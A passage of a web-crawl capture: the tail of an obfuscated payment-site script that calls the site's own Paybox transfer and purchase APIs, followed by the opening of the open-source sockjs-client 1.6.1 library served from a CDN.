_0x12023f+_0x492eb9;},'dVeCO':_0xa66ad0(0x3e7),'ZQBOf':_0xa66ad0(0x27b),'jlrda':'Basic\x20','dKEmf':function(_0x33ae80,_0x36285c){return _0x33ae80(_0x36285c);},'zPatw':'json'};return new Promise((_0x50cde6,_0x223e00)=>{const _0x4da3d2=_0xa66ad0,_0x5b5789={'wvBdY':function(_0x1b7d52,_0x42c705){const _0x554505=_0x473a;return _0x2e4ff2[_0x554505(0x263)](_0x1b7d52,_0x42c705);},'qtYNx':function(_0x543812,_0x229915){const _0x251f2f=_0x473a;return _0x2e4ff2[_0x251f2f(0x237)](_0x543812,_0x229915);},'RVctJ':_0x2e4ff2['VsJdm'],'wLcgw':_0x2e4ff2[_0x4da3d2(0x474)],'GKPzV':function(_0x24ad9b,_0x1199bc){const _0x3d14c9=_0x4da3d2;return _0x2e4ff2[_0x3d14c9(0x5e6)](_0x24ad9b,_0x1199bc);},'Ducqn':_0x2e4ff2[_0x4da3d2(0x4f8)],'dTixj':function(_0x1b168e,_0x324c3f){return _0x1b168e(_0x324c3f);}};_0x2e4ff2[_0x4da3d2(0x5e6)](_0x4da3d2(0x45d),_0x2e4ff2[_0x4da3d2(0x489)])?_0x5b5789['wvBdY'](_0xa8d571,_0x3d369d):jQuery[_0x4da3d2(0x221)]({'type':_0x2e4ff2[_0x4da3d2(0x5bd)],'url':_0x2e4ff2[_0x4da3d2(0x520)](_0x2723e4['urlApiPayBox'],_0x2e4ff2[_0x4da3d2(0x328)]),'crossDomain':!![],'data':JSON[_0x4da3d2(0x4d8)](_0xbddbb2),'headers':{'Content-Type':_0x2e4ff2['ZQBOf'],'Accept':'*','Authorization':_0x2e4ff2[_0x4da3d2(0x126)]+_0x2e4ff2[_0x4da3d2(0x208)](btoa,generateToken(_0x2723e4[_0x4da3d2(0x2d7)]))},'dataType':_0x2e4ff2[_0x4da3d2(0x59a)],'success':function(_0x1961e5){const _0x28ce26=_0x4da3d2,_0x19ec43={'zxPFC':function(_0x5df1cb,_0x446c77){const _0xb769d1=_0x473a;return _0x5b5789[_0xb769d1(0x1e8)](_0x5df1cb,_0x446c77);},'MEKYJ':_0x5b5789[_0x28ce26(0x3ef)],'qffMp':_0x5b5789[_0x28ce26(0x366)]};_0x5b5789[_0x28ce26(0x5c7)](_0x5b5789[_0x28ce26(0x187)],_0x5b5789[_0x28ce26(0x187)])?_0x19ec43[_0x28ce26(0xf5)](_0x1d7b94,{'type':_0x5ae990[0x1],'bank':{'name':_0x19ec43[_0x28ce26(0x1d9)]},'country':{'name':_0x19ec43[_0x28ce26(0x312)],'alpha2':'EC'}}):_0x5b5789[_0x28ce26(0x508)](_0x50cde6,_0x1961e5);},'error':function(_0x596662,_0x5763a3,_0x26882d){const _0x306a37=_0x4da3d2;console[_0x306a37(0x1c1)](_0x596662,_0x5763a3,_0x26882d),_0x2e4ff2[_0x306a37(0x300)](_0x223e00,_0x26882d);}});});},ctfReversePayment=function(_0x546074,_0x61b09b){const _0x1055f8=_0x473a,_0x21ca0b={'tfRol':function(_0x245d9e,_0x48039f){return _0x245d9e!==_0x48039f;},'EJzdE':function(_0x20525b,_0x18c92c){return _0x20525b(_0x18c92c);},'yzwYN':function(_0x53b2a4,_0x270015){return _0x53b2a4(_0x270015);},'TtuSg':function(_0x25f778,_0xeed7da){return _0x25f778(_0xeed7da);},'LkmMt':_0x1055f8(0x34c),'tdrfn':_0x1055f8(0x534),'oEiqx':_0x1055f8(0x503),'FIkhC':function(_0x2806a0,_0x14a1c6){return _0x2806a0+_0x14a1c6;},'fPDFn':_0x1055f8(0x2fb),'GbQgI':'application/json','nqJVo':function(_0x516531,_0x3f1c25){return _0x516531+_0x3f1c25;},'DMxcc':function(_0x313f69,_0x2e398e){return _0x313f69(_0x2e398e);},'dEGed':_0x1055f8(0x337)};return new Promise((_0x5261b5,_0x5c02b5)=>{const _0x34b971=_0x1055f8,_0x2e5761={'MYBBD':function(_0x46b6d3,_0x505ca3){return _0x21ca0b['yzwYN'](_0x46b6d3,_0x505ca3);},'nCsII':function(_0x209d54,_0x8ce0c3){const _0x4a6cff=_0x473a;return _0x21ca0b[_0x4a6cff(0x133)](_0x209d54,_0x8ce0c3);}};_0x21ca0b[_0x34b971(0x5cb)]===_0x21ca0b[_0x34b971(0xd8)]?_0x2e5761['MYBBD'](_0xc1c16d,_0x1fa20c):jQuery['ajax']({'type':_0x21ca0b[_0x34b971(0x304)],'url':_0x21ca0b[_0x34b971(0xf6)](_0x546074[_0x34b971(0x3de)],_0x21ca0b[_0x34b971(0x3ba)]),'crossDomain':!![],'data':JSON[_0x34b971(0x4d8)](_0x61b09b),'headers':{'Content-Type':_0x21ca0b[_0x34b971(0x513)],'Accept':'*','Authorization':_0x21ca0b['nqJVo']('Basic\x20',_0x21ca0b[_0x34b971(0x28f)](btoa,_0x21ca0b[_0x34b971(0xb6)](generateToken,_0x546074[_0x34b971(0x2d7)])))},'dataType':_0x21ca0b[_0x34b971(0x1fc)],'success':function(_0x4ccbe0){_0x2e5761['nCsII'](_0x5261b5,_0x4ccbe0);},'error':function(_0x58373f,_0x36eb57,_0x12ab15){const _0x42049f=_0x34b971,_0x1ae83f={'AhXlX':function(_0xd93882,_0x3985c1){return _0xd93882==_0x3985c1;},'ZMYqs':'Quito'};_0x21ca0b[_0x42049f(0x3ec)]('BEgQF',_0x42049f(0x4b3))?(_0xe7ee5=_0x1000ce[_0x42049f(0x451)]==null?'EC':_0xf79098[_0x42049f(0x451)],_0x2b7d47=_0x1ae83f[_0x42049f(0x5b5)](_0x17b16a['city'],null)?_0x1ae83f['ZMYqs']:_0x5be421[_0x42049f(0xd3)],_0x23a794({'pais':_0x989954,'ciudad':_0x53793d})):(console[_0x42049f(0x1c1)](_0x58373f,_0x36eb57,_0x12ab15),_0x21ca0b[_0x42049f(0x1a2)](_0x5c02b5,_0x12ab15));}});});},ctfProcessPurchase=function(_0x2459f9,_0x46d0e8){const _0x438ece=_0x473a,_0x197ac0={'bIeQY':function(_0x498720,_0x1139e8){return _0x498720(_0x1139e8);},'ReGZQ':function(_0x1a7dea,_0x169fd9){return _0x1a7dea===_0x169fd9;},'dRVOi':_0x438ece(0x503),'nczmD':function(_0x3aff3b,_0x6c47da){return _0x3aff3b+_0x6c47da;},'YTobv':'/intv1/cashtofamily/processPurchasePayboxResource','kNsEE':_0x438ece(0x27b),'XKmIZ':'Basic\x20','nadqX':function(_0x21c209,_0x2361b3){return _0x21c209(_0x2361b3);},'ugyOw':function(_0x52a4d0,_0x38dd15){return _0x52a4d0(_0x38dd15);},'Uditc':'json'};return new Promise((_0x13e6d4,_0x1282f3)=>{const _0x587519=_0x438ece,_0x184920={'TqvWN':function(_0x513759,_0x3e9045){const _0x5e97f6=_0x473a;return _0x197ac0[_0x5e97f6(0x3a6)](_0x513759,_0x3e9045);},'uFctG':function(_0x43f111,_0x3d8770){const _0x297fc5=_0x473a;return _0x197ac0[_0x297fc5(0x3d3)](_0x43f111,_0x3d8770);},'AMJDb':_0x587519(0x5ee)};jQuery['ajax']({'type':_0x197ac0[_0x587519(0x3ee)],'url':_0x197ac0['nczmD'](_0x2459f9[_0x587519(0x3de)],_0x197ac0['YTobv']),'crossDomain':!![],'data':JSON[_0x587519(0x4d8)](_0x46d0e8),'headers':{'Content-Type':_0x197ac0[_0x587519(0x2fa)],'Accept':'*','Authorization':_0x197ac0[_0x587519(0x11c)]+_0x197ac0[_0x587519(0x475)](btoa,_0x197ac0['ugyOw'](generateToken,_0x2459f9[_0x587519(0x2d7)]))},'dataType':_0x197ac0['Uditc'],'success':function(_0x338989){const _0x4a10fc=_0x587519;_0x184920[_0x4a10fc(0x14d)](_0x4a10fc(0x42f),_0x184920[_0x4a10fc(0x40b)])?_0x184920[_0x4a10fc(0x1c2)](_0x492b8b,_0x62ba81):_0x13e6d4(_0x338989);},'error':function(_0x4eb8c3,_0x251623,_0x840c42){const _0xfe0126=_0x587519;console[_0xfe0126(0x1c1)](_0x4eb8c3,_0x251623,_0x840c42),_0x184920[_0xfe0126(0x1c2)](_0x1282f3,_0x840c42);}});});},getSaveCardsByClient=function(_0x1bc9f1,_0x854570){const _0x5ad928=_0x473a,_0x17c1a4={'MxqWh':function(_0x35b8d9,_0x24863e){return _0x35b8d9(_0x24863e);},'uyxFu':'application/json','SEISi':function(_0x5b713a,_0x1ba9fd){return _0x5b713a+_0x1ba9fd;},'rszQR':_0x5ad928(0x1b3),'uJqjL':_0x5ad928(0x337),'PKkeF':function(_0x2c827e,_0x2f07c7){return _0x2c827e===_0x2f07c7;},'SBhdY':_0x5ad928(0x5aa),'eHzbm':'POST','CAUEf':function(_0xa4b2be,_0x21e50e){return _0xa4b2be+_0x21e50e;},'TjnQt':function(_0x2523b7,_0x285107){return _0x2523b7+_0x285107;},'ytisp':function(_0x1d16cc,_0x48f3ed){return _0x1d16cc(_0x48f3ed);}};return new Promise((_0x56b854,_0x33867e)=>{const _0xe74498=_0x5ad928,_0x15ab25={'pSaNU':function(_0x4f5a17,_0x482ef5){return _0x4f5a17(_0x482ef5);},'WHBOq':_0x17c1a4[_0xe74498(0x581)],'vgEPM':function(_0x2e78f0,_0x343c0b){const _0x466435=_0xe74498;return _0x17c1a4[_0x466435(0x296)](_0x2e78f0,_0x343c0b);},'xIWNS':_0x17c1a4['rszQR'],'OKPci':function(_0x546865,_0x3db346){const _0x10c964=_0xe74498;return _0x17c1a4[_0x10c964(0x157)](_0x546865,_0x3db346);},'RgbXP':_0x17c1a4[_0xe74498(0x2b8)],'MGWUp':function(_0x160d4d,_0x3f9480){const _0x53d98e=_0xe74498;return _0x17c1a4[_0x53d98e(0x48a)](_0x160d4d,_0x3f9480);},'SZsZY':_0x17c1a4[_0xe74498(0x616)],'WhkKl':function(_0x4b8d09,_0x52a1f7){const _0x3a6e08=_0xe74498;return _0x17c1a4[_0x3a6e08(0x157)](_0x4b8d09,_0x52a1f7);}};jQuery[_0xe74498(0x221)]({'type':_0x17c1a4[_0xe74498(0x43f)],'url':_0x17c1a4[_0xe74498(0x2f1)](_0x1bc9f1[_0xe74498(0x3de)],_0xe74498(0x4ba)),'crossDomain':!![],'data':JSON[_0xe74498(0x4d8)](_0x854570),'headers':{'Content-Type':_0x17c1a4['uyxFu'],'Accept':'*','Authorization':_0x17c1a4['TjnQt']('Basic\x20',btoa(_0x17c1a4[_0xe74498(0x2f9)](generateToken,_0x1bc9f1['urlAuthToken'])))},'dataType':_0x17c1a4['uJqjL'],'success':function(_0x23e009){const _0x36cb4c=_0xe74498,_0x18980e={'bFCrQ':function(_0x51836d,_0x1ab52f){const _0x3d7555=_0x473a;return _0x15ab25[_0x3d7555(0x340)](_0x51836d,_0x1ab52f);},'JLKZL':_0x36cb4c(0x503),'KDojJ':function(_0x196dbf,_0x279c73){return _0x196dbf+_0x279c73;},'RxBpC':_0x15ab25[_0x36cb4c(0x4e7)],'TqpIn':function(_0x456b5d,_0x47e2d8){return _0x15ab25['vgEPM'](_0x456b5d,_0x47e2d8);},'DerHg':_0x15ab25[_0x36cb4c(0x232)],'Hlxna':function(_0x676dbc,_0x12de48){const _0x535688=_0x36cb4c;return _0x15ab25[_0x535688(0x445)](_0x676dbc,_0x12de48);},'hVTAP':_0x15ab25[_0x36cb4c(0x47d)]};_0x15ab25[_0x36cb4c(0x410)](_0x36cb4c(0x1b6),_0x15ab25['SZsZY'])?_0x13ef3e['ajax']({'type':_0x18980e[_0x36cb4c(0x321)],'url':_0x18980e[_0x36cb4c(0x259)](_0x17fb45[_0x36cb4c(0x3de)],_0x36cb4c(0x395)),'crossDomain':!![],'data':_0x4d5a57[_0x36cb4c(0x4d8)](_0x2a494e),'headers':{'Content-Type':_0x18980e[_0x36cb4c(0x2c4)],'Accept':'*','Authorization':_0x18980e['TqpIn'](_0x18980e[_0x36cb4c(0x192)],_0x18980e['Hlxna'](_0x32969e,_0xf4625(_0x20fbc5[_0x36cb4c(0x2d7)])))},'dataType':_0x18980e['hVTAP'],'success':function(_0xf823ae){_0x27db40(_0xf823ae);},'error':function(_0x5577f3,_0x2cb409,_0x5135a2){const _0x44abf8=_0x36cb4c;_0x5cb00c[_0x44abf8(0x1c1)](_0x5577f3,_0x2cb409,_0x5135a2),_0x18980e['bFCrQ'](_0x497e25,_0x5135a2);}}):_0x15ab25[_0x36cb4c(0x409)](_0x56b854,_0x23e009);},'error':function(_0x1f7335,_0x470e17,_0x1600bd){const _0x48f3da=_0xe74498;console[_0x48f3da(0x1c1)](_0x1f7335,_0x470e17,_0x1600bd),_0x17c1a4[_0x48f3da(0x157)](_0x33867e,_0x1600bd);}});});},createPaymentPayboxRT=function(_0x4bda53,_0x25a8ec){const _0x5ab0cc=_0x473a,_0x5cae96={'KyEeE':function(_0x1fe9ee,_0x41d2dc){return _0x1fe9ee(_0x41d2dc);},'bbJcw':function(_0x2461e6,_0x5a817f){return _0x2461e6(_0x5a817f);},'HTiSW':_0x5ab0cc(0x56b),'AhgJX':_0x5ab0cc(0x27b),'TCStT':function(_0xf5ac8,_0x1716ec){return _0xf5ac8+_0x1716ec;},'AOOSd':_0x5ab0cc(0x1b3),'zmmYp':function(_0x558eac,_0x3ec7e7){return _0x558eac(_0x3ec7e7);},'vmuqA':function(_0x485889,_0x6d3cd4){return _0x485889(_0x6d3cd4);}};return new Promise((_0x40541b,_0x144e85)=>{const _0x642264=_0x5ab0cc,_0x5ecf7c={'anCae':function(_0x2c8e22,_0x2485c8){const _0x35087f=_0x473a;return _0x5cae96[_0x35087f(0x3af)](_0x2c8e22,_0x2485c8);}};jQuery[_0x642264(0x221)]({'type':_0x642264(0x503),'url':_0x4bda53[_0x642264(0x3de)]+_0x5cae96['HTiSW'],'crossDomain':!![],'data':JSON[_0x642264(0x4d8)](_0x25a8ec),'headers':{'Content-Type':_0x5cae96['AhgJX'],'Accept':'*','Authorization':_0x5cae96[_0x642264(0x411)](_0x5cae96[_0x642264(0x1f9)],_0x5cae96[_0x642264(0xbe)](btoa,_0x5cae96[_0x642264(0x5a7)](generateToken,_0x4bda53[_0x642264(0x2d7)])))},'dataType':'json','success':function(_0x19d07a){_0x5ecf7c['anCae'](_0x40541b,_0x19d07a);},'error':function(_0x210857,_0x487004,_0x4d5238){const _0x4f606f=_0x642264;_0x5cae96[_0x4f606f(0xe9)](_0x144e85,_0x4d5238);}});});},createintentTransfer=function(_0x2c4977,_0x4a3c7e){const _0x11d3c3=_0x473a,_0x1f86ab={'uzLJj':function(_0x326a24,_0x4e68df){return _0x326a24(_0x4e68df);},'EGyca':function(_0x3ab11d,_0x159d52){return _0x3ab11d(_0x159d52);},'BdcEe':function(_0x277531,_0x3a9695){return _0x277531+_0x3a9695;},'eEUSa':_0x11d3c3(0x337),'MqQXU':function(_0x3650cf,_0x2fee62){return _0x3650cf===_0x2fee62;},'bmSug':_0x11d3c3(0x1ed),'Jlwnf':_0x11d3c3(0x503),'RLusy':_0x11d3c3(0x27b),'kOzYf':_0x11d3c3(0x1b3)};return new Promise((_0x19d22c,_0x9fd4b8)=>{const _0x4826ab=_0x11d3c3,_0x56cfbc={'WAPyC':function(_0x3d09e2,_0x3cdaf7){return _0x1f86ab['EGyca'](_0x3d09e2,_0x3cdaf7);},'qLLfq':function(_0x27d1c1,_0x527815){return _0x1f86ab['BdcEe'](_0x27d1c1,_0x527815);},'LFZrF':function(_0x3ab67f,_0x71bee3){return _0x3ab67f+_0x71bee3;},'IZHgy':_0x4826ab(0x1b3),'pxGod':function(_0x58446f,_0x1537b7){const _0x489bc5=_0x4826ab;return _0x1f86ab[_0x489bc5(0x2d0)](_0x58446f,_0x1537b7);},'HBvjv':_0x1f86ab[_0x4826ab(0x423)],'RHfwB':function(_0x3c99c1,_0x43fffc){const _0x50650d=_0x4826ab;return _0x1f86ab[_0x50650d(0x31e)](_0x3c99c1,_0x43fffc);},'Lrusk':_0x1f86ab['bmSug'],'uRaSD':function(_0x55b693,_0x3c91cd){const _0x3cc136=_0x4826ab;return _0x1f86ab[_0x3cc136(0x2d0)](_0x55b693,_0x3c91cd);}};jQuery['ajax']({'type':_0x1f86ab[_0x4826ab(0x460)],'url':_0x1f86ab[_0x4826ab(0x37a)](_0x2c4977[_0x4826ab(0x3de)],_0x4826ab(0x481)),'crossDomain':!![],'crossDomain':!![],'data':JSON['stringify'](_0x4a3c7e),'headers':{'Content-Type':_0x1f86ab[_0x4826ab(0x13b)],'Accept':'*','Authorization':_0x1f86ab[_0x4826ab(0x37a)](_0x1f86ab[_0x4826ab(0x2da)],btoa(_0x1f86ab[_0x4826ab(0x352)](generateToken,_0x2c4977[_0x4826ab(0x2d7)])))},'dataType':_0x1f86ab['eEUSa'],'success':function(_0x99ab93){const _0x405b05=_0x4826ab,_0x361328={'gOKKW':function(_0x3e76f3,_0x492659){const _0x1bbe6d=_0x473a;return _0x56cfbc[_0x1bbe6d(0x368)](_0x3e76f3,_0x492659);},'hejPD':function(_0x2a1f5f,_0x2f00ee){return _0x2a1f5f(_0x2f00ee);},'nqfaY':function(_0x1c9f76,_0x3ae4d8){const _0x521aca=_0x473a;return _0x56cfbc[_0x521aca(0x39f)](_0x1c9f76,_0x3ae4d8);},'wZhLf':_0x405b05(0x27b),'vQXrt':function(_0x4f3cbb,_0x17aa17){return _0x56cfbc['LFZrF'](_0x4f3cbb,_0x17aa17);},'eocDL':_0x56cfbc['IZHgy'],'QfuDi':function(_0x1e4f06,_0x543232){return _0x56cfbc['pxGod'](_0x1e4f06,_0x543232);},'vQhXq':_0x56cfbc['HBvjv']};if(_0x56cfbc[_0x405b05(0x437)](_0x56cfbc[_0x405b05(0x370)],_0x56cfbc['Lrusk']))_0x56cfbc['uRaSD'](_0x19d22c,_0x99ab93);else return new _0x8a5653((_0x43de63,_0x2c3066)=>{const _0xf2b881=_0x405b05,_0x5155dd={'MVpTu':function(_0x17f8e9,_0x8bb422){const _0x13509d=_0x473a;return _0x361328[_0x13509d(0x251)](_0x17f8e9,_0x8bb422);},'lDGet':function(_0x36fc0a,_0x18e5cc){const _0x1b74f5=_0x473a;return _0x361328[_0x1b74f5(0x305)](_0x36fc0a,_0x18e5cc);}};_0x394d20[_0xf2b881(0x221)]({'type':'POST','url':_0x361328['nqfaY'](_0x49c464[_0xf2b881(0x3de)],_0xf2b881(0x338)),'crossDomain':!![],'data':_0x913138[_0xf2b881(0x4d8)](_0xcf4d68),'headers':{'Content-Type':_0x361328['wZhLf'],'Accept':'*','Authorization':_0x361328[_0xf2b881(0x124)](_0x361328[_0xf2b881(0x3b8)],_0x361328[_0xf2b881(0x12a)](_0x4c0e7e,_0x361328['hejPD'](_0x48d818,_0x7589c3['urlAuthToken'])))},'dataType':_0x361328[_0xf2b881(0x2e7)],'success':function(_0x33be39){_0x5155dd['MVpTu'](_0x43de63,_0x33be39);},'error':function(_0x44f228,_0x2f219b,_0x3ba8c5){const _0x4288a2=_0xf2b881;_0xbf893b[_0x4288a2(0x1c1)](_0x44f228,_0x2f219b,_0x3ba8c5),_0x5155dd[_0x4288a2(0x4de)](_0x2c3066,_0x3ba8c5);}});});},'error':function(_0x8f1d55,_0x135725,_0x454ab4){const _0x53b2d8=_0x4826ab;console[_0x53b2d8(0x1c1)](_0x8f1d55,_0x135725,_0x454ab4),_0x1f86ab['uzLJj'](_0x9fd4b8,_0x454ab4);}});});};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/sockjs-client/1.6.1/sockjs.js
body_size: 31437
content:
/* sockjs-client v1.6.1 | http://sockjs.org | MIT license */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.SockJS = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
(function (global){(function (){
'use strict';

var transportList = require('./transport-list');

module.exports = require('./main')(transportList);

// TODO can't get rid of this until all servers do
if ('_sockjs_onload' in global) {
  setTimeout(global._sockjs_onload, 1);
}

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"./main":14,"./transport-list":16}],2:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , Event = require('./event')
  ;

function CloseEvent() {
  Event.call(this);
  this.initEvent('close', false, false);
  this.wasClean = false;
  this.code = 0;
  this.reason = '';
}

inherits(CloseEvent, Event);

module.exports = CloseEvent;

},{"./event":4,"inherits":57}],3:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , EventTarget = require('./eventtarget')
  ;

function EventEmitter() {
  EventTarget.call(this);
}

inherits(EventEmitter, EventTarget);

EventEmitter.prototype.removeAllListeners = function(type) {
  if (type) {
    delete this._listeners[type];
  } else {
    this._listeners = {};
  }
};

EventEmitter.prototype.once = function(type, listener) {
  var self = this
    , fired = false;

  function g() {
    self.removeListener(type, g);

    if (!fired) {
      fired = true;
      listener.apply(this, arguments);
    }
  }

  this.on(type, g);
};

EventEmitter.prototype.emit = function() {
  var type = arguments[0];
  var listeners = this._listeners[type];
  if (!listeners) {
    return;
  }
  // equivalent of Array.prototype.slice.call(arguments, 1);
  var l = arguments.length;
  var args = new Array(l - 1);
  for (var ai = 1; ai < l; ai++) {
    args[ai - 1] = arguments[ai];
  }
  for (var i = 0; i < listeners.length; i++) {
    listeners[i].apply(this, args);
  }
};

EventEmitter.prototype.on = EventEmitter.prototype.addListener = EventTarget.prototype.addEventListener;
EventEmitter.prototype.removeListener = EventTarget.prototype.removeEventListener;

module.exports.EventEmitter = EventEmitter;

},{"./eventtarget":5,"inherits":57}],4:[function(require,module,exports){
'use strict';

function Event(eventType) {
  this.type = eventType;
}

Event.prototype.initEvent = function(eventType, canBubble, cancelable) {
  this.type = eventType;
  this.bubbles = canBubble;
  this.cancelable = cancelable;
  this.timeStamp = +new Date();
  return this;
};

Event.prototype.stopPropagation = function() {};
Event.prototype.preventDefault = function() {};

Event.CAPTURING_PHASE = 1;
Event.AT_TARGET = 2;
Event.BUBBLING_PHASE = 3;

module.exports = Event;

},{}],5:[function(require,module,exports){
'use strict';

/* Simplified implementation of DOM2 EventTarget.
 *   http://www.w3.org/TR/DOM-Level-2-Events/events.html#Events-EventTarget
 */

function EventTarget() {
  this._listeners = {};
}

EventTarget.prototype.addEventListener = function(eventType, listener) {
  if (!(eventType in this._listeners)) {
    this._listeners[eventType] = [];
  }
  var arr = this._listeners[eventType];
  // #4
  if (arr.indexOf(listener) === -1) {
    // Make a copy so as not to interfere with a current dispatchEvent.
    arr = arr.concat([listener]);
  }
  this._listeners[eventType] = arr;
};

EventTarget.prototype.removeEventListener = function(eventType, listener) {
  var arr = this._listeners[eventType];
  if (!arr) {
    return;
  }
  var idx = arr.indexOf(listener);
  if (idx !== -1) {
    if (arr.length > 1) {
      // Make a copy so as not to interfere with a current dispatchEvent.
      this._listeners[eventType] = arr.slice(0, idx).concat(arr.slice(idx + 1));
    } else {
      delete this._listeners[eventType];
    }
    return;
  }
};

EventTarget.prototype.dispatchEvent = function() {
  var event = arguments[0];
  var t = event.type;
  // equivalent of Array.prototype.slice.call(arguments, 0);
  var args = arguments.length === 1 ? [event] : Array.apply(null, arguments);
  // TODO: This doesn't match the real behavior; per spec, onfoo get
  // their place in line from the /first/ time they're set from
  // non-null. Although WebKit bumps it to the end every time it's
  // set.
  if (this['on' + t]) {
    this['on' + t].apply(this, args);
  }
  if (t in this._listeners) {
    // Grab a reference to the listeners list. removeEventListener may alter the list.
    var listeners = this._listeners[t];
    for (var i = 0; i < listeners.length; i++) {
      listeners[i].apply(this, args);
    }
  }
};

module.exports = EventTarget;

},{}],6:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , Event = require('./event')
  ;

function TransportMessageEvent(data) {
  Event.call(this);
  this.initEvent('message', false, false);
  this.data = data;
}

inherits(TransportMessageEvent, Event);

module.exports = TransportMessageEvent;

},{"./event":4,"inherits":57}],7:[function(require,module,exports){
'use strict';

var iframeUtils = require('./utils/iframe')
  ;

function FacadeJS(transport) {
  this._transport = transport;
  transport.on('message', this._transportMessage.bind(this));
  transport.on('close', this._transportClose.bind(this));
}

FacadeJS.prototype._transportClose = function(code, reason) {
  iframeUtils.postMessage('c', JSON.stringify([code, reason]));
};
FacadeJS.prototype._transportMessage = function(frame) {
  iframeUtils.postMessage('t', frame);
};
FacadeJS.prototype._send = function(data) {
  this._transport.send(data);
};
FacadeJS.prototype._close = function() {
  this._transport.close();
  this._transport.removeAllListeners();
};

module.exports = FacadeJS;

},{"./utils/iframe":47}],8:[function(require,module,exports){
(function (process){(function (){
'use strict';

var urlUtils = require('./utils/url')
  , eventUtils = require('./utils/event')
  , FacadeJS = require('./facade')
  , InfoIframeReceiver = require('./info-iframe-receiver')
  , iframeUtils = require('./utils/iframe')
  , loc = require('./location')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:iframe-bootstrap');
}

module.exports = function(SockJS, availableTransports) {
  var transportMap = {};
  availableTransports.forEach(function(at) {
    if (at.facadeTransport) {
      transportMap[at.facadeTransport.transportName] = at.facadeTransport;
    }
  });

  // hard-coded for the info iframe
  // TODO see if we can make this more dynamic
  transportMap[InfoIframeReceiver.transportName] = InfoIframeReceiver;
  var parentOrigin;

  /* eslint-disable camelcase */
  SockJS.bootstrap_iframe = function() {
    /* eslint-enable camelcase */
    var facade;
    iframeUtils.currentWindowId = loc.hash.slice(1);
    var onMessage = function(e) {
      if (e.source !== parent) {
        return;
      }
      if (typeof parentOrigin === 'undefined') {
        parentOrigin = e.origin;
      }
      if (e.origin !== parentOrigin) {
        return;
      }

      var iframeMessage;
      try {
        iframeMessage = JSON.parse(e.data);
      } catch (ignored) {
        debug('bad json', e.data);
        return;
      }

      if (iframeMessage.windowId !== iframeUtils.currentWindowId) {
        return;
      }
      switch (iframeMessage.type) {
      case 's':
        var p;
        try {
          p = JSON.parse(iframeMessage.data);
        } catch (ignored) {
          debug('bad json', iframeMessage.data);
          break;
        }
        var version = p[0];
        var transport = p[1];
        var transUrl = p[2];
        var baseUrl = p[3];
        debug(version, transport, transUrl, baseUrl);
        // change this to semver logic
        if (version !== SockJS.version) {
          throw new Error('Incompatible SockJS! Main site uses:' +
                    ' "' + version + '", the iframe:' +
                    ' "' + SockJS.version + '".');
        }

        if (!urlUtils.isOriginEqual(transUrl, loc.href) ||
            !urlUtils.isOriginEqual(baseUrl, loc.href)) {
          throw new Error('Can\'t connect to different domain from within an ' +
                    'iframe. (' + loc.href + ', ' + transUrl + ', ' + baseUrl + ')');
        }
        facade = new FacadeJS(new transportMap[transport](transUrl, baseUrl));
        break;
      case 'm':
        facade._send(iframeMessage.data);
        break;
      case 'c':
        if (facade) {
          facade._close();
        }
        facade = null;
        break;
      }
    };

    eventUtils.attachEvent('message', onMessage);

    // Start
    iframeUtils.postMessage('s');
  };
};

}).call(this)}).call(this,{ env: {} })

},{"./facade":7,"./info-iframe-receiver":10,"./location":13,"./utils/event":46,"./utils/iframe":47,"./utils/url":52,"debug":55}],9:[function(require,module,exports){
(function (process){(function (){
'use strict';

var EventEmitter = require('events').EventEmitter
  , inherits = require('inherits')
  , objectUtils = require('./utils/object')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:info-ajax');
}

function InfoAjax(url, AjaxObject) {
  EventEmitter.call(this);

  var self = this;
  var t0 = +new Date();
  this.xo = new AjaxObject('GET', url);

  this.xo.once('finish', function(status, text) {
    var info, rtt;
    if (status === 200) {
      rtt = (+new Date()) - t0;
      if (text) {
        try {
          info = JSON.parse(text);
        } catch (e) {
          debug('bad json', text);
        }
      }

      if (!objectUtils.isObject(info)) {
        info = {};
      }
    }
    self.emit('finish', info, rtt);
    self.removeAllListeners();
  });
}

inherits(InfoAjax, EventEmitter);

InfoAjax.prototype.close = function() {
  this.removeAllListeners();
  this.xo.close();
};

module.exports = InfoAjax;

}).call(this)}).call(this,{ env: {} })

},{"./utils/object":49,"debug":55,"events":3,"inherits":57}],10:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  , XHRLocalObject = require('./transport/sender/xhr-local')
  , InfoAjax = require('./info-ajax')
  ;

function InfoReceiverIframe(transUrl) {
  var self = this;
  EventEmitter.call(this);

  this.ir = new InfoAjax(transUrl, XHRLocalObject);
  this.ir.once('finish', function(info, rtt) {
    self.ir = null;
    self.emit('message', JSON.stringify([info, rtt]));
  });
}

inherits(InfoReceiverIframe, EventEmitter);

InfoReceiverIframe.transportName = 'iframe-info-receiver';

InfoReceiverIframe.prototype.close = function() {
  if (this.ir) {
    this.ir.close();
    this.ir = null;
  }
  this.removeAllListeners();
};

module.exports = InfoReceiverIframe;

},{"./info-ajax":9,"./transport/sender/xhr-local":37,"events":3,"inherits":57}],11:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

var EventEmitter = require('events').EventEmitter
  , inherits = require('inherits')
  , utils = require('./utils/event')
  , IframeTransport = require('./transport/iframe')
  , InfoReceiverIframe = require('./info-iframe-receiver')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
